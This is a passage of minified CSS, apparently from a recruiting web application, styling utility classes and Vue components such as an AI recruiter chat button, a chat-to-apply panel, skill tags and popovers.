.bootstrap-area[data-v-app] .mb-8,.w-app #popover-container .mb-8,.w-app .vmodal_wrapper .mb-8{margin-bottom:-32px!important}.w-app .bootstrap-area[data-v-app] .mx-8,.w-app #popover-container .mx-8,.w-app .vmodal_wrapper .mx-8{margin-right:-32px!important;margin-left:-32px!important}.w-app .bootstrap-area[data-v-app] .my-8,.w-app #popover-container .my-8,.w-app .vmodal_wrapper .my-8{margin-top:-32px!important;margin-bottom:-32px!important}.w-app .bootstrap-area[data-v-app] .mr-9,.w-app #popover-container .mr-9,.w-app .vmodal_wrapper .mr-9{margin-right:-36px!important}.w-app .bootstrap-area[data-v-app] .ml-9,.w-app #popover-container .ml-9,.w-app .vmodal_wrapper .ml-9{margin-left:-36px!important}.w-app .bootstrap-area[data-v-app] .mt-9,.w-app #popover-container .mt-9,.w-app .vmodal_wrapper .mt-9{margin-top:-36px!important}.w-app .bootstrap-area[data-v-app] .mb-9,.w-app #popover-container .mb-9,.w-app .vmodal_wrapper .mb-9{margin-bottom:-36px!important}.w-app .bootstrap-area[data-v-app] .mx-9,.w-app #popover-container .mx-9,.w-app .vmodal_wrapper .mx-9{margin-right:-36px!important;margin-left:-36px!important}.w-app .bootstrap-area[data-v-app] .my-9,.w-app #popover-container .my-9,.w-app .vmodal_wrapper .my-9{margin-top:-36px!important;margin-bottom:-36px!important}.w-app .bootstrap-area[data-v-app] .mr-10,.w-app #popover-container .mr-10,.w-app .vmodal_wrapper .mr-10{margin-right:-40px!important}.w-app .bootstrap-area[data-v-app] .ml-10,.w-app #popover-container .ml-10,.w-app .vmodal_wrapper .ml-10{margin-left:-40px!important}.w-app .bootstrap-area[data-v-app] .mt-10,.w-app #popover-container .mt-10,.w-app .vmodal_wrapper .mt-10{margin-top:-40px!important}.w-app .bootstrap-area[data-v-app] .mb-10,.w-app #popover-container .mb-10,.w-app .vmodal_wrapper .mb-10{margin-bottom:-40px!important}.w-app .bootstrap-area[data-v-app] .mx-10,.w-app #popover-container .mx-10,.w-app .vmodal_wrapper .mx-10{margin-right:-40px!important;margin-left:-40px!important}.w-app .bootstrap-area[data-v-app] .my-10,.w-app #popover-container .my-10,.w-app .vmodal_wrapper .my-10{margin-top:-40px!important;margin-bottom:-40px!important}.w-app .bootstrap-area[data-v-app] .mr-11,.w-app #popover-container .mr-11,.w-app .vmodal_wrapper .mr-11{margin-right:-44px!important}.w-app .bootstrap-area[data-v-app] .ml-11,.w-app #popover-container .ml-11,.w-app .vmodal_wrapper .ml-11{margin-left:-44px!important}.w-app .bootstrap-area[data-v-app] .mt-11,.w-app #popover-container .mt-11,.w-app .vmodal_wrapper .mt-11{margin-top:-44px!important}.w-app .bootstrap-area[data-v-app] .mb-11,.w-app #popover-container .mb-11,.w-app .vmodal_wrapper .mb-11{margin-bottom:-44px!important}.w-app .bootstrap-area[data-v-app] .mx-11,.w-app #popover-container .mx-11,.w-app .vmodal_wrapper .mx-11{margin-right:-44px!important;margin-left:-44px!important}.w-app .bootstrap-area[data-v-app] .my-11,.w-app #popover-container .my-11,.w-app .vmodal_wrapper .my-11{margin-top:-44px!important;margin-bottom:-44px!important}.w-app .bootstrap-area[data-v-app] .mr-12,.w-app #popover-container .mr-12,.w-app .vmodal_wrapper .mr-12{margin-right:-48px!important}.w-app .bootstrap-area[data-v-app] .ml-12,.w-app #popover-container .ml-12,.w-app .vmodal_wrapper .ml-12{margin-left:-48px!important}.w-app .bootstrap-area[data-v-app] .mt-12,.w-app #popover-container .mt-12,.w-app .vmodal_wrapper .mt-12{margin-top:-48px!important}.w-app .bootstrap-area[data-v-app] .mb-12,.w-app #popover-container .mb-12,.w-app .vmodal_wrapper .mb-12{margin-bottom:-48px!important}.w-app .bootstrap-area[data-v-app] .mx-12,.w-app #popover-container .mx-12,.w-app .vmodal_wrapper .mx-12{margin-right:-48px!important;margin-left:-48px!important}.w-app .bootstrap-area[data-v-app] .my-12,.w-app #popover-container .my-12,.w-app .vmodal_wrapper .my-12{margin-top:-48px!important;margin-bottom:-48px!important}#popover-container{position:absolute;width:calc(100vw - 16px);height:100vh;pointer-events:none;z-index:501}#popover-container .w-menu{z-index:502}#popover-container>*{pointer-events:auto}.admin-header-item:hover:before,.admin-header-item--bg:hover:before,.vertical-nav-button:hover:before,.admin-nav-submenu-background--bg:hover:before,.admin-highlight-background--bg:hover:before{opacity:0}.admin-nav-submenu-container .w-card__content{padding:0}#tab_list li.disabled{opacity:.65;cursor:not-allowed;pointer-events:none}#tab_list li.disabled a{color:#999!important;pointer-events:none;text-decoration:none}#tab_list li.disabled:hover{background-color:transparent!important}.o-hidden{overflow:hidden}.ox-hidden{overflow-x:hidden}.oy-hidden{overflow-y:hidden}.o-auto{overflow:auto}.ox-auto{overflow-x:auto}.oy-auto{overflow-y:auto}.white-space-pre{white-space:pre}.white-space-pre-wrap{white-space:pre-wrap}.text-wrap{text-wrap:wrap}.text-no-wrap{text-wrap:nowrap}.sticky-top{position:sticky;top:0;z-index:2}.sticky-bottom{position:sticky;bottom:0;z-index:2}body:has(.full-flex-mode){overflow:hidden;display:flex;max-height:100vh;flex-direction:column}body:has(.full-flex-mode) .mainContent{width:80vw;flex-grow:1}body:has(.full-flex-mode) .main,body:has(.full-flex-mode) .mainContent,body:has(.full-flex-mode) .mainContent .content,body:has(.full-flex-mode) .mainContent .content #landingStrip{overflow:hidden;display:flex;flex-direction:column;flex-grow:1}body:has(.full-flex-mode) .mainContent .content #landingStrip>.bootstrap-area{overflow:hidden;display:flex;flex-grow:1}body:has(.full-flex-mode) .mainContent .footer{margin-bottom:50px}.bdx2{border-left:2px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-right:2px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdy2{border-top:2px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-bottom:2px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdl2{border-left:2px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdr2{border-right:2px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdt2{border-top:2px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdb2{border-bottom:2px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdx3{border-left:3px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-right:3px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdy3{border-top:3px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-bottom:3px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdl3{border-left:3px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdr3{border-right:3px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdt3{border-top:3px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdb3{border-bottom:3px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdx4{border-left:4px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-right:4px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdy4{border-top:4px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-bottom:4px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdl4{border-left:4px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdr4{border-right:4px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdt4{border-top:4px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdb4{border-bottom:4px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdx5{border-left:5px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-right:5px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdy5{border-top:5px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-bottom:5px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdl5{border-left:5px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdr5{border-right:5px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdt5{border-top:5px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdb5{border-bottom:5px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdx6{border-left:6px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-right:6px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdy6{border-top:6px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-bottom:6px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdl6{border-left:6px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdr6{border-right:6px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdt6{border-top:6px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdb6{border-bottom:6px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.content-wrap{position:relative;padding:16px}.admin-navigation-background--bg[data-v-b0ddc769],.admin-setting-menu-item--bg[data-v-b0ddc769],.admin-nav-submenu-background--bg[data-v-b0ddc769]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-b0ddc769]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-b0ddc769]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-b0ddc769]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-b0ddc769]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-b0ddc769]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-b0ddc769]{background-color:var(--ap-aee-highlight-color)}.ai-recruiter-agent[data-v-b0ddc769]{--button-size: 50px;--button-right: 50%;--button-translate-x: 50%;--button-border-radius: 50%;--button-bottom: 5vh;--button-z-index: 1000;--button-z-index-animation: 999}@media (min-width: 992px){.ai-recruiter-agent[data-v-b0ddc769]{--button-right: 5vh;--button-translate-x: 0}}.morph-chat-enter-active[data-v-b0ddc769]{animation:morph-chat-b0ddc769 .25s ease-in-out}.morph-chat-leave-active[data-v-b0ddc769]{animation:morph-chat-b0ddc769 .25s ease-in-out reverse}@keyframes morph-chat-b0ddc769{0%{width:var(--button-size);height:var(--button-size);border-radius:var(--button-border-radius);bottom:var(--button-bottom);right:var(--button-right);transform:translate(var(--button-translate-x))}33%{border-radius:35%}66%{border-radius:20%}}.admin-navigation-background--bg[data-v-e6974242],.admin-setting-menu-item--bg[data-v-e6974242],.admin-nav-submenu-background--bg[data-v-e6974242]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-e6974242]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-e6974242]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-e6974242]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-e6974242]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-e6974242]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-e6974242]{background-color:var(--ap-aee-highlight-color)}#ai-recruiter-agent-button[data-v-e6974242]{position:fixed;bottom:var(--button-bottom);right:5vh;transform:translate(var(--button-translate-x));z-index:var(--button-z-index);width:var(--button-size);height:var(--button-size);border:0;border-radius:50%;background:linear-gradient(to right,#008eb9 0%,#00556D 100%)}#ai-recruiter-agent-button .new-messages-dot[data-v-e6974242]{position:absolute;top:0;right:0;width:12px;height:12px;background-color:#00c853;border:2px solid white;border-radius:50%}.slide-in-animation[data-v-e6974242]{animation:slideIn-e6974242 .3s ease-out}.bounce-animation[data-v-e6974242]{animation:bounce-e6974242 1s ease-out 2}.first-pulse-animation[data-v-e6974242]{animation:pulse-e6974242 1s ease-out 3}.second-pulse-animation[data-v-e6974242]{animation:pulse-e6974242 1s ease-out 2}@keyframes slideIn-e6974242{0%{transform:translate(var(--button-translate-x),200%) scale(0);z-index:var(--button-z-index-animation)}to{transform:translate(var(--button-translate-x)) scale(1);z-index:var(--button-z-index-animation)}}@keyframes bounce-e6974242{0%{transform:translate(var(--button-translate-x))}50%{transform:translate(var(--button-translate-x),20%)}to{transform:translate(var(--button-translate-x))}}@keyframes pulse-e6974242{50%{filter:brightness(1.25)}to{filter:none}}.admin-navigation-background--bg[data-v-bd0a06cf],.admin-setting-menu-item--bg[data-v-bd0a06cf],.admin-nav-submenu-background--bg[data-v-bd0a06cf]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-bd0a06cf]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-bd0a06cf]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-bd0a06cf]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-bd0a06cf]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-bd0a06cf]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-bd0a06cf]{background-color:var(--ap-aee-highlight-color)}.ap-icon.size--xs[data-v-bd0a06cf]{font-size:12px;min-width:12px}.ap-icon.size--sm[data-v-bd0a06cf]{font-size:17px;min-width:17px}.ap-icon.size--md[data-v-bd0a06cf]{font-size:20px;min-width:20px}.ap-icon.size--lg[data-v-bd0a06cf]{font-size:24px;min-width:24px}.ap-icon.size--xl[data-v-bd0a06cf]{font-size:28px;min-width:28px}.admin-navigation-background--bg[data-v-919aa9d3],.admin-setting-menu-item--bg[data-v-919aa9d3],.admin-nav-submenu-background--bg[data-v-919aa9d3]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-919aa9d3]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-919aa9d3]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-919aa9d3]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-919aa9d3]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-919aa9d3]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-919aa9d3]{background-color:var(--ap-aee-highlight-color)}.hover-pointer[data-v-919aa9d3]:hover{cursor:pointer}#ai-recruiter-agent-chat[data-v-919aa9d3]{position:fixed;right:0;bottom:0;z-index:499;width:100vw;height:100vh;height:100svh;overflow-y:scroll}#ai-recruiter-agent-chat[data-v-919aa9d3] .sticky-header{position:sticky;top:0;background:white;z-index:10}#ai-recruiter-agent-chat.desktop[data-v-919aa9d3]{height:85vh;width:25vw;bottom:5%;transition:right .1s linear,transform .1s linear}#ai-recruiter-agent-chat.desktop.position-center[data-v-919aa9d3]{right:calc(50% - 12.5vw)}#ai-recruiter-agent-chat.desktop.position-left[data-v-919aa9d3]{right:70%}#ai-recruiter-agent-chat.desktop.position-right[data-v-919aa9d3]{right:5%}#ai-recruiter-agent-chat[data-v-919aa9d3] .w-card__actions{position:sticky;bottom:0;background:white;z-index:10}.border-blue[data-v-919aa9d3]{border-color:#2196f3}[data-v-919aa9d3] .width-75{width:75%}[data-v-919aa9d3] .width-90{width:90%}[data-v-919aa9d3] .width-95{width:95%}[data-v-919aa9d3] .width-100{width:100%}.admin-navigation-background--bg[data-v-6e349db8],.admin-setting-menu-item--bg[data-v-6e349db8],.admin-nav-submenu-background--bg[data-v-6e349db8]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-6e349db8]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-6e349db8]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-6e349db8]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-6e349db8]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-6e349db8]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-6e349db8]{background-color:var(--ap-aee-highlight-color)}.hover-pointer[data-v-6e349db8]:hover{cursor:pointer}#get-started-card[data-v-6e349db8]{width:240px;position:fixed;bottom:calc(var(--button-bottom) + 8%);right:var(--button-right);transform:translate(var(--button-translate-x));z-index:var(--button-z-index);border-radius:16px;box-shadow:0 2px 8px #000000b3}#get-started-card .w-button[data-v-6e349db8]{background-color:#007b9d;height:40px}.admin-navigation-background--bg[data-v-f6a91008],.admin-setting-menu-item--bg[data-v-f6a91008],.admin-nav-submenu-background--bg[data-v-f6a91008]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-f6a91008]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-f6a91008]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-f6a91008]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-f6a91008]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-f6a91008]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-f6a91008]{background-color:var(--ap-aee-highlight-color)}.skill-tag[data-v-f6a91008]{border-color:#095fa3;font-weight:600}.admin-navigation-background--bg[data-v-91255b5d],.admin-setting-menu-item--bg[data-v-91255b5d],.admin-nav-submenu-background--bg[data-v-91255b5d]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-91255b5d]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-91255b5d]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-91255b5d]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-91255b5d]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-91255b5d]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-91255b5d]{background-color:var(--ap-aee-highlight-color)}.pointer-hover[data-v-91255b5d]:hover{cursor:pointer}.admin-navigation-background--bg[data-v-7a783569],.admin-setting-menu-item--bg[data-v-7a783569],.admin-nav-submenu-background--bg[data-v-7a783569]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-7a783569]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-7a783569]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-7a783569]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-7a783569]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-7a783569]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-7a783569]{background-color:var(--ap-aee-highlight-color)}.ap-icon.size--xs[data-v-7a783569]{font-size:12px;min-width:12px}.ap-icon.size--sm[data-v-7a783569]{font-size:17px;min-width:17px}.ap-icon.size--md[data-v-7a783569]{font-size:20px;min-width:20px}.ap-icon.size--lg[data-v-7a783569]{font-size:24px;min-width:24px}.ap-icon.size--xl[data-v-7a783569]{font-size:28px;min-width:28px}.admin-navigation-background--bg[data-v-e46a48ab],.admin-setting-menu-item--bg[data-v-e46a48ab],.admin-nav-submenu-background--bg[data-v-e46a48ab]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-e46a48ab]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-e46a48ab]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-e46a48ab]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-e46a48ab]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-e46a48ab]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-e46a48ab]{background-color:var(--ap-aee-highlight-color)}#ai-recruiter-agent-chat-messages-container[data-v-e46a48ab]{overflow-y:scroll;scrollbar-width:none;scroll-behavior:smooth;height:100%}.height-100[data-v-e46a48ab]{height:100%}.chat-message-bubble[data-v-e46a48ab]:first-child{margin-top:auto}.admin-navigation-background--bg[data-v-cf05497f],.admin-setting-menu-item--bg[data-v-cf05497f],.admin-nav-submenu-background--bg[data-v-cf05497f]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-cf05497f]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-cf05497f]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-cf05497f]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-cf05497f]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-cf05497f]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-cf05497f]{background-color:var(--ap-aee-highlight-color)}#chat-to-apply-container[data-v-cf05497f]{background-color:#fff}.admin-navigation-background--bg[data-v-92d720ee],.admin-setting-menu-item--bg[data-v-92d720ee],.admin-nav-submenu-background--bg[data-v-92d720ee]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-92d720ee]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-92d720ee]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-92d720ee]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-92d720ee]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-92d720ee]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-92d720ee]{background-color:var(--ap-aee-highlight-color)}.desktop-height[data-v-92d720ee]{height:45vh}.mobile-height[data-v-92d720ee]{height:70vh}#chat-to-apply-messages-container[data-v-92d720ee]{overflow-y:scroll;scrollbar-width:none;scroll-behavior:smooth;background-color:var(--w-blue-grey-light6-color)}#chat-to-apply-messages-container .message-bubble[data-v-92d720ee]:first-child{margin-top:auto!important}[data-v-92d720ee] .w-form-el__error{bottom:-6px;font-size:1.25rem}.admin-navigation-background--bg[data-v-1e0be39d],.admin-setting-menu-item--bg[data-v-1e0be39d],.admin-nav-submenu-background--bg[data-v-1e0be39d]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-1e0be39d]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-1e0be39d]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-1e0be39d]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-1e0be39d]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-1e0be39d]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-1e0be39d]{background-color:var(--ap-aee-highlight-color)}.skill-tag[data-v-1e0be39d]{border-color:#095fa3;font-weight:600}#hidden-skills-measurement-container[data-v-1e0be39d]{visibility:hidden;position:absolute}.invisible[data-v-1e0be39d]{visibility:hidden}.skills-action[data-v-1e0be39d]{color:#507fb3}.skills-action[data-v-1e0be39d]:hover{cursor:pointer}.admin-navigation-background--bg[data-v-c16a2e03],.admin-setting-menu-item--bg[data-v-c16a2e03],.admin-nav-submenu-background--bg[data-v-c16a2e03]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-c16a2e03]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-c16a2e03]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-c16a2e03]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-c16a2e03]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-c16a2e03]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-c16a2e03]{background-color:var(--ap-aee-highlight-color)}[data-v-c16a2e03] li.w-list__item .job-list-item:last-child{border-bottom:none}.admin-navigation-background--bg[data-v-e91d4bae],.admin-setting-menu-item--bg[data-v-e91d4bae],.admin-nav-submenu-background--bg[data-v-e91d4bae]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-e91d4bae]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-e91d4bae]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-e91d4bae]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-e91d4bae]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-e91d4bae]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-e91d4bae]{background-color:var(--ap-aee-highlight-color)}.hover-cursor[data-v-e91d4bae]{cursor:pointer}.underlined[data-v-e91d4bae]{text-decoration:underline}.admin-navigation-background--bg[data-v-df35828b],.admin-setting-menu-item--bg[data-v-df35828b],.admin-nav-submenu-background--bg[data-v-df35828b]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-df35828b]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-df35828b]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-df35828b]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-df35828b]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-df35828b]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-df35828b]{background-color:var(--ap-aee-highlight-color)}.message-bubble[data-v-df35828b]{width:95%;margin-left:auto;margin-right:auto;background-color:#fff;word-break:break-word}.admin-navigation-background--bg[data-v-a7c1bd09],.admin-setting-menu-item--bg[data-v-a7c1bd09],.admin-nav-submenu-background--bg[data-v-a7c1bd09]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-a7c1bd09]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-a7c1bd09]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-a7c1bd09]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-a7c1bd09]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-a7c1bd09]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-a7c1bd09]{background-color:var(--ap-aee-highlight-color)}.file-upload[data-v-a7c1bd09] .w-input__input-wrap.w-input__input-wrap--file{opacity:0;max-height:1px}.admin-navigation-background--bg[data-v-fabcab1a],.admin-setting-menu-item--bg[data-v-fabcab1a],.admin-nav-submenu-background--bg[data-v-fabcab1a]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-fabcab1a]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-fabcab1a]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-fabcab1a]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-fabcab1a]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-fabcab1a]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-fabcab1a]{background-color:var(--ap-aee-highlight-color)}.nowrap[data-v-fabcab1a]{white-space:nowrap}.admin-navigation-background--bg[data-v-9e42ee41],.admin-setting-menu-item--bg[data-v-9e42ee41],.admin-nav-submenu-background--bg[data-v-9e42ee41]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-9e42ee41]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-9e42ee41]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-9e42ee41]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-9e42ee41]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-9e42ee41]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-9e42ee41]{background-color:var(--ap-aee-highlight-color)}.spinner[data-v-9e42ee41]{aspect-ratio:4/1}.admin-navigation-background--bg[data-v-059da35f],.admin-setting-menu-item--bg[data-v-059da35f],.admin-nav-submenu-background--bg[data-v-059da35f]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-059da35f]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-059da35f]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-059da35f]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-059da35f]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-059da35f]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-059da35f]{background-color:var(--ap-aee-highlight-color)}.ap-popover-activator[data-v-059da35f]{pointer-events:all}.ap-popover[data-v-059da35f]{position:absolute;top:0;left:0;padding:0;margin:0;z-index:502}.ap-popover.ap-popover-shadow[data-v-059da35f]{filter:drop-shadow(rgba(0,0,0,.4) 0px 1.5px 3px)}.ap-popover[data-v-059da35f] .w-card__title{font-weight:700;font-size:.8rem}.ap-popover[data-v-059da35f] .w-card__content{font-size:.8rem}.ap-popover[data-v-059da35f] .w-card__content a{text-decoration:underline}.ap-popover[data-v-059da35f] .w-card__actions{padding-top:0}.ap-popover .ap-popover-arrow[data-v-059da35f]{position:absolute;width:9px;height:9px;transform:rotate(45deg)}.ap-popover 